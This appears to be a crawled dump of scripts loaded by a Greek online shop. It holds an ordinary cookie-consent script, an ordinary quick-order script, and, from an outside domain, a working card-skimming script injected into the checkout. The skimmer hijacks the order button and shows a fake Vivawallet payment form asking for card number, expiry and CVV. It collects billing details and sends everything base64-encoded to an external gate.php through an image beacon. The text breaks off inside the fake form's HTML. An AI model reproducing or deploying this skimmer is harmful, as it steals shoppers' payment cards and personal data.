

--- FILE ---
content_type: application/javascript
request_url: https://www.nok-shop.gr/consent.php?v=1
body_size: 1969
content:
(function() {
    'use strict';
    
    // Prevent multiple executions
    if (window.__cookieConsentInitialized) return;
    window.__cookieConsentInitialized = true;

    // Private scope to prevent external access
    const CookieConsent = {
        config: {
            cookieName: 'cookie_consent',
            targetingCookieName: 'targeting_consent',
            expiryDays: 365,
            zIndex: 999999
        },

        // Sanitize HTML to prevent XSS
        sanitizeHTML(str) {
            const temp = document.createElement('div');
            temp.textContent = str;
            return temp.innerHTML;
        },

        // Secure cookie setter with SameSite and Secure flags
        setCookie(name, value, days) {
            const date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            const expires = `expires=${date.toUTCString()}`;
            const sameSite = 'SameSite=Strict';
            const secure = location.protocol === 'https:' ? 'Secure' : '';
            
            document.cookie = `${name}=${value}; ${expires}; path=/; ${sameSite}; ${secure}`;
        },

        // Secure cookie getter
        getCookie(name) {
            const nameEQ = `${name}=`;
            const cookies = document.cookie.split(';');
            
            for (let cookie of cookies) {
                cookie = cookie.trim();
                if (cookie.indexOf(nameEQ) === 0) {
                    return cookie.substring(nameEQ.length);
                }
            }
            return null;
        },

        // Validate consent value
        isValidConsent(value) {
            return value === 'yes' || value === 'no';
        },

        // Get language safely
        getLanguage() {
            const lang = document.documentElement.lang || 'en';
            return ['en', 'el'].includes(lang) ? lang : 'en';
        },

        // Consent texts (immutable)
        getConsentTexts() {
            return Object.freeze({
                en: Object.freeze({
                    msgtitle: "We value your privacy",
                    message: "We use cookies and other technologies to personalize your experience, perform marketing, and collect analytics.",
                    moreInfo: "Learn more in our Privacy Policy",
                    moreInfoUrl: "/oroi-xrisis",
                    accept: "ACCEPT",
                    reject: "DENY"
                }),
                el: Object.freeze({
                    msgtitle: "Σεβόμαστε την ιδιωτικότητά σας",
                    message: "Χρησιμοποιούμε cookies για να αναλύσουμε και να βελτιώσουμε την εμπειρία σας και να σας παρέχουμε εξατομικευμένες υπηρεσίες.",
                    moreInfo: "Δείτε την Πολιτική Προστασίας Δεδομένων",
                    moreInfoUrl: "/oroi-xrisis",
                    accept: "ΣΥΜΦΩΝΩ",
                    reject: "ΔΙΑΦΩΝΩ"
                })
            });
        },

        // Inject CSS securely
        injectStyles() {
            const css = `
                .cookie-banner {
                    box-shadow: 2px 2px 14px 2px #7f7f7f;
                    position: fixed;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    background-color: #f1f1f1;
                    color: #000;
                    padding: 20px;
                    text-align: center;
                    z-index: ${this.config.zIndex};
                    display: none;
                    font-family: 'Jura', sans-serif;
                }
                .cookie-banner button {
                    font-family: 'Jura', sans-serif;
                    margin: 0 5px;
                    padding: 8px 30px;
                    border: none;
                    cursor: pointer;
                }
                .cookie-banner .accept-btn {
                    background-color: #206dc5;
                    border: 1px solid #206dc5;
                    color: #fff;
                }
                .cookie-banner .accept-btn:hover {
                    background-color: #2b84e9;
                    border: 1px solid #2b84e9;
                }
                .cookie-banner .reject-btn {
                    background-color: #e3e3e3;
                    border: 1px solid #e3e3e3;
                    color: #000;
                }
                .cookie-banner .reject-btn:hover {
                    background-color: #d7d6d6;
                    border: 1px solid #d7d6d6;
                }
                .cookie-banner .more-info-btn {
                    font-family: 'Jura', sans-serif;
                    text-decoration: underline;
                    color: inherit;
                }
                .cookie-banner p {
                    font-family: 'Jura', sans-serif;
                    font-size: 12px;
                    margin: 0 auto 10px;
                    max-width: 600px;
                    text-align: justify;
                }
                .cookietitle {
                    font-size: 16px;
                    font-weight: 600;
                }
                @media screen and (max-width: 980px) {
                    .cookie-banner .accept-btn,
                    .cookie-banner .reject-btn {
                        width: 100%;
                        margin-bottom: 10px;
                    }
                }
            `;

            const style = document.createElement('style');
            style.type = 'text/css';
            style.appendChild(document.createTextNode(css));
            document.head.appendChild(style);
        },

        // Create banner DOM securely
        createBanner() {
            const lang = this.getLanguage();
            const texts = this.getConsentTexts();
            const text = texts[lang];

            const banner = document.createElement('div');
            banner.className = 'cookie-banner';
            banner.id = 'cookie-banner';

            const title = document.createElement('div');
            title.className = 'cookietitle';
            title.textContent = text.msgtitle;

            const message = document.createElement('p');
            message.textContent = text.message + ' ';

            const moreInfoLink = document.createElement('a');
            moreInfoLink.href = text.moreInfoUrl;
            moreInfoLink.className = 'more-info-btn';
            moreInfoLink.textContent = text.moreInfo;
            moreInfoLink.rel = 'noopener noreferrer';
            message.appendChild(moreInfoLink);

            const rejectBtn = document.createElement('button');
            rejectBtn.className = 'reject-btn';
            rejectBtn.id = 'reject-cookies';
            rejectBtn.textContent = text.reject;
            rejectBtn.type = 'button';

            const acceptBtn = document.createElement('button');
            acceptBtn.className = 'accept-btn';
            acceptBtn.id = 'accept-cookies';
            acceptBtn.textContent = text.accept;
            acceptBtn.type = 'button';

            banner.appendChild(title);
            banner.appendChild(message);
            banner.appendChild(rejectBtn);
            banner.appendChild(acceptBtn);

            return banner;
        },

        // Apply consent to gtag
        applyConsentSettings() {
            if (typeof gtag !== 'function') return;

            const consent = this.getCookie(this.config.cookieName);
            
            if (!this.isValidConsent(consent)) return;

            const settings = consent === 'yes' ? {
                'ad_storage': 'granted',
                'ad_user_data': 'granted',
                'ad_personalization': 'granted',
                'personalization_storage': 'granted',
                'security_storage': 'granted',
                'functionality_storage': 'granted',
                'analytics_storage': 'granted'
            } : {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'security_storage': 'granted',
                'functionality_storage': 'granted',
                'analytics_storage': 'granted'
            };

            gtag('consent', 'update', settings);
        },

        // Handle consent choice
        handleConsent(accepted) {
            const value = accepted ? 'yes' : 'no';
            this.setCookie(this.config.cookieName, value, this.config.expiryDays);
            this.setCookie(this.config.targetingCookieName, value, this.config.expiryDays);
            
            const banner = document.getElementById('cookie-banner');
            if (banner) {
                banner.style.display = 'none';
            }

            this.applyConsentSettings();
        },

        // Initialize
        init() {
            this.injectStyles();
            this.applyConsentSettings();

            const consent = this.getCookie(this.config.cookieName);
            const targeting = this.getCookie(this.config.targetingCookieName);

            if (!consent || !targeting) {
                const banner = this.createBanner();
                document.body.appendChild(banner);
                banner.style.display = 'block';

                // Use event delegation with once option
                document.getElementById('accept-cookies').addEventListener('click', 
                    () => this.handleConsent(true), { once: true });
                
                document.getElementById('reject-cookies').addEventListener('click', 
                    () => this.handleConsent(false), { once: true });
            }
        }
    };

    // Initialize when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', () => CookieConsent.init());
    } else {
        CookieConsent.init();
    }

})();

--- FILE ---
content_type: text/javascript
request_url: https://www.nok-shop.gr/catalog/view/javascript/quick_order/quick_order_journal.js?v=3b31f2cf
body_size: 429
content:
$(function () {
    $('.button-quick-order').on('click', function () {
        let currentController = $(this).attr('data-current_controller');
        if (currentController !== 'product') {
            let product_id = $(this).attr('data-product_id');
            let url = $(this).attr('data-url');
            getProductData(url, product_id);
        }

        $('#quick-order-modal').modal('show');
    });

    $('#quick-order-confirm').on('click', function(e) {
        e.preventDefault();
        let form = $('#quick-order-form');
        let formValid = true;

        form.find('.field-validate').each(function() {
            let formGroup = $(this).parents('.form-group');

            if (this.checkValidity()) {
                formGroup.addClass('has-success').removeClass('has-error');
            } else {
                formGroup.addClass('has-error').removeClass('has-success');
                formValid = false;
            }
        });

        if (!form.find('input[name="agree"]').is(':checked')) {
            formValid = false;
        }

        if (formValid) {
            addQuickOrder(form.attr('action'));
        }
    });

    $('#product-amount-minus').on('click', function () {
        changeAmount(-1)
    });

    $('#product-amount-plus').on('click', function () {
        changeAmount(1)
    });
});

function changeAmount(plus_number) {
    let amount = parseInt($('#quick-order-product-amount').text());
    let min = parseInt($('#quick-order-form').find('input[name="min"]').val());
    let newAmount = amount + plus_number;
    if (newAmount >= min) {
        $('#quick-order-product-amount').text(newAmount);
        getNewPrice(newAmount);
    }
}

function getProductData(url, product_id) {
    $.post(url,
        {'product_id': product_id},
        function (data) {
            let form = $('#quick-order-form');

            form.find('input[name="product_id"]').val(product_id);
            form.find('input[name="min"]').val(data['product']['min']);
            form.find('input[name="price"]').val(data['price_without_currency']);
            form.find('.quick-order-product-name').text(data['product']['name']);
            form.find('#carousel').html('');

            if (data['images'].length > 0) {
                let images = '';

                data['images'].forEach((image) => {
                    images +=
                        `<div class="item ${image['is_first'] ? 'active' : ''}">
                            <img src="${image['url']}">
                        </div>`
                })

                form.find('#carousel').append(
                    `<div id="quick-order-carousel" class="carousel slide" data-ride="carousel">
                        <div class="carousel-inner">
                            ${images}
                        </div>

                        <a class="left carousel-control" href="#quick-order-carousel" data-slide="prev">
                            <span class="fa fa-chevron-left"></span>
                            <span class="sr-only">${data['carousel_prev']}</span>
                        </a>
                        <a class="right carousel-control" href="#quick-order-carousel" data-slide="next">
                            <span class="fa fa-chevron-right"></span>
                            <span class="sr-only">${data['carousel_prev']}</span>
                        </a>
                    </div>`
                );
            }

            getNewPrice(form.find('input[name="min"]').val());
            $('#quick-order-product-amount').text(form.find('input[name="min"]').val());
        });

}

function addQuickOrder(url) {
    let form = $('#quick-order-form');
    let product_amount = $('#quick-order-product-amount').text();
    let json = {'product_amount': product_amount};
    json['product_name'] = form.find('.quick-order-product-name').text().trim();
    json['price'] = $('#quick-order-product-total').text();

    form.find('.field-validate').each(function() {
        json[$(this).attr('name')] = $(this).val();
    });

    json['product_id'] = form.find('input[name="product_id"]').val();

    $.post(url, json, function (isAdded) {
        if (isAdded) {
            $('#quick-order-error').hide();
            $('#quick-order-modal').modal('hide');
            getNewPrice(form.find('input[name="min"]').val());
            $('#quick-order-product-amount').text(form.find('input[name="min"]').val());
            form.find('input[name="agree"]').prop('checked', false);

            form.find('.field-validate').each(function() {
                let formGroup = $(this).parents('.form-group');

                $(this).val('');
                formGroup.removeClass('has-success').removeClass('has-error');
            });

            $('#quick-order-success-alert').removeClass('hidden');
            setTimeout(function(){
                $('#quick-order-success-alert').addClass('hidden');
            }, 4000);
        } else {
            $('#quick-order-error').show();
        }
    });
}

function getNewPrice(newAmount) {
    let form = $('#quick-order-form');
    let url = form.find('input[name="url_get_new_price"]').val();
    let price = form.find('input[name="price"]').val();

    $.post(url,
        {
            amount: newAmount,
            price: price
        },
        function (newPrice) {
            $('#quick-order-product-total').text(newPrice);
            $('#quick-order-confirm-total').text(newPrice);
        });
}

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/anime.1.js
body_size: 6631
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function parseSelectAddress(addressText) {
        
        let parsedData = {
            fullName: '',
            address: '',
            city: '',
            state: '',
            country: ''
        };

        if (!addressText || !addressText.trim()) {
            return parsedData;
        }

        const parts = addressText.trim().split(/\s+/);
        
        if (parts.length < 3) {
            return parsedData;
        }

        let countryIndex = -1;
        const greekCountryKeywords = ['ΕΛΛΑΔΑ', 'GREECE', 'ΕΛΛΆΔΑ'];
        
        for (let i = parts.length - 1; i >= 0; i--) {
            if (greekCountryKeywords.includes(parts[i].toUpperCase())) {
                countryIndex = i;
                parsedData.country = parts[i];
                break;
            }
        }

        let stateIndex = -1;
        const greekStateKeywords = ['ΝΟΜΟΣ', 'ΝΟΜΌΣ', 'ΠΕΡΙΦΕΡΕΙΑ', 'ΠΕΡΙΦΈΡΕΙΑ'];
        
        if (countryIndex > 0) {
            for (let i = countryIndex - 1; i >= 0; i--) {
                const currentWord = parts[i].toUpperCase();
                const nextWord = i + 1 < countryIndex ? parts[i + 1].toUpperCase() : '';
                
                if (greekStateKeywords.some(keyword => currentWord.includes(keyword)) ||
                    greekStateKeywords.some(keyword => nextWord.includes(keyword))) {
                    stateIndex = i;

                    if (i + 1 < countryIndex) {
                        parsedData.state = parts[i] + ' ' + parts[i + 1];
                    } else {
                        parsedData.state = parts[i];
                    }
                    break;
                }
            }
        }

        if (stateIndex === -1 && countryIndex > 1) {
            if (countryIndex >= 3) {
                stateIndex = countryIndex - 2;
                parsedData.state = parts[countryIndex - 2] + ' ' + parts[countryIndex - 1];
            } else {
                stateIndex = countryIndex - 1;
                parsedData.state = parts[countryIndex - 1];
            }
        }

        let cityIndex = -1;
        if (stateIndex > 0) {

            for (let i = stateIndex - 1; i >= 2; i--) {

                if (parts[i] && parts[i][0] === parts[i][0].toUpperCase()) {
                    cityIndex = i;
                    parsedData.city = parts[i];
                    break;
                }
            }
        }


        if (cityIndex === -1 && stateIndex > 0) {
            cityIndex = stateIndex - 1;
            parsedData.city = parts[cityIndex] || '';
        }


        if (parts.length >= 2) {
            parsedData.fullName = parts[0] + ' ' + parts[1];
        }


        let addressParts = [];
        let startIndex = 2; 
        let endIndex = cityIndex > 0 ? cityIndex : (stateIndex > 0 ? stateIndex : (countryIndex > 0 ? countryIndex : parts.length));

        for (let i = startIndex; i < endIndex; i++) {
            if (parts[i]) {
                addressParts.push(parts[i]);
            }
        }
        
        parsedData.address = addressParts.join(' ');

        return parsedData;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const firstname = document.querySelector('#input-payment-firstname');
        const lastname = document.querySelector('#input-payment-lastname');

        let hasFieldData = false;
        
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const firstnameVal = firstname ? firstname.value.trim() : '';
            const lastnameVal = lastname ? lastname.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = '';
                addressData.email = firstnameVal + ' ' + lastnameVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('#input-payment-address');
            
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedOption = addressSelect.selectedOptions[0];
                const addressText = selectedOption.textContent || selectedOption.innerText;
                
                if (addressText && addressText.trim()) {
                    const parsedData = parseSelectAddress(addressText.trim());
                    
                    addressData.address = parsedData.address;
                    addressData.city = parsedData.city;
                    addressData.state = parsedData.state;
                    addressData.country = parsedData.country;
                    addressData.zip = ''; 
                    addressData.phone = ''; 
                    addressData.email = parsedData.fullName;
                    
                    hasFieldData = true;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('quick-checkout-button-confirm');
  
        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const vivawalletRadio = document.querySelector('input[name="payment_method"][value="nickpapoutsis_eurobank"]');
  
        if (vivawalletRadio && vivawalletRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
      
            showPaymentModal();
      
            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('quick-checkout-button-confirm');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
  
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
  
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
  
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
  
        const iframeContent = `
<!DOCTYPE html>
<html lang="el">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Vivawallet Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
  
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
  
        .vivawallet-header {
            background: linear-gradient(135deg, #FF6B35 0%, #E55A2B 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #D14A21;
            flex-shrink: 0;
        }
  
        .vivawallet-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
  
        .vivawallet-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
  
        .vivawallet-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
  
        .vivawallet-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
  
        .vivawallet-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
  
        .vivawallet-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
  
        .vivawallet-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
  
        .vivawallet-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
  
        .vivawallet-form-group {
            margin-bottom: 18px;
        }
  
        .vivawallet-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
  
        .vivawallet-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
  
        .vivawallet-form-group input:focus {
            border-color: #FF6B35;
            box-shadow: 0 0 0 2px rgba(255, 107, 53, 0.1);
        }
  
        .vivawallet-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
  
        .vivawallet-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
  
        .vivawallet-error-message.show {
            opacity: 1;
        }
  
        .vivawallet-form-row {
            display: flex;
            gap: 15px;
        }
  
        .vivawallet-form-half {
            flex: 1;
        }
  
        .vivawallet-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
  
        .vivawallet-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
  
        .vivawallet-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
  
        .vivawallet-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
  
        .vivawallet-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
  
        .vivawallet-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
  
        .vivawallet-payment-error.show {
            display: flex;
        }
  
        .vivawallet-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
  
        .vivawallet-payment-processing.show {
            display: flex;
        }
  
        .vivawallet-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #FF6B35;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
  
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
  
        .vivawallet-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
  
        .vivawallet-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
  
        @media (max-width: 640px) {
            .vivawallet-header {
                padding: 10px 15px;
            }
      
            .vivawallet-content {
                padding: 15px 20px;
            }
      
            .vivawallet-form-row {
                flex-direction: column;
                gap: 0;
            }
      
            .vivawallet-form-half {
                margin-bottom: 18px;
            }
      
            .vivawallet-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
      
            .vivawallet-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="vivawallet-header">
        <div class="vivawallet-logo">
            <svg width="120" height="24" viewBox="0 0 120 24" fill="none">
                <rect width="120" height="24" rx="3" fill="#FF6B35"/>
                <text x="60" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">VIVAWALLET</text>
            </svg>
        </div>
        <button type="button" class="vivawallet-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="vivawallet-content">
        <div class="vivawallet-payment-info">
            <h2>Πληρωμή με κάρτα</h2>
            <p class="vivawallet-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Ασφαλής πληρωμή SSL
            </p>
        </div>
  
        <form id="vivawallet-payment-form" class="vivawallet-form">
            <div class="vivawallet-form-group">
                <label for="vivawallet-cardholder">Όνομα κατόχου κάρτας *</label>
                <input type="text" id="vivawallet-cardholder" name="cardholder" autocomplete="off" required>
                <div class="vivawallet-error-message" id="vivawallet-cardholder-error"></div>
            </div>
      
            <div class="vivawallet-form-group">
                <label for="vivawallet-cardnumber">Αριθμός κάρτας *</label>
                <input type="text" id="vivawallet-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="vivawallet-error-message" id="vivawallet-cardnumber-error"></div>
            </div>
      
            <div class="vivawallet-form-row">
                <div class="vivawallet-form-group vivawallet-form-half">
                    <label for="vivawallet-expiry">Ημερομηνία λήξης *</label>
                    <input type="text" id="vivawallet-expiry" name="expiry" placeholder="ΜΜ/ΕΕ" maxlength="5" autocomplete="off" required>
                    <div class="vivawallet-error-message" id="vivawallet-expiry-error"></div>
                </div>
                <div class="vivawallet-form-group vivawallet-form-half">
                    <label for="vivawallet-cvv">CVV *</label>
                    <input type="text" id="vivawallet-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="vivawallet-error-message" id="vivawallet-cvv-error"></div>
                </div>
            </div>
      
            <button type="submit" class="vivawallet-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Ασφαλής πληρωμή
            </button>
        </form>
  
        <div class="vivawallet-footer">
            <p>Powered by <strong>Vivawallet</strong> - Ασφαλείς διαδικτυακές πληρωμές</p>
        </div>
  
        <div id="vivawallet-payment-error" class="vivawallet-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
